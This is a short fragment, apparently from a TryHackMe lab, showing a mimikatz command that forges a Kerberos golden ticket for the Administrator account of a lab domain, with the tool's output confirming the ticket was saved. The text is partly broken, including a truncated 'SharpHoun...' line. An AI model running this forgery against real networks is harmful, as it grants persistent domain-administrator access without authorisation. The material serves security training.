 mimikatz # kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-849420856-2351964222-986696166/krbtgt:5508500012cc005cf7082a9a89ebdfdf /id:500 /rc4:5508500012cc005cf7082a9a89ebdfdf
User      : Administrator
Domain    : controller.local
ServiceKey: 5508500012cc005cf7082a9a89ebdfdf - rc4_hmac_nt
Lifetime  : 7/10/2024 10:37:27 AM ; 7/8/2034 10:37:27 AM ; 7/8/2034 10:37:27 AM
-> Ticket : ticket.kirbi
SharpHoun...
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
tryhackme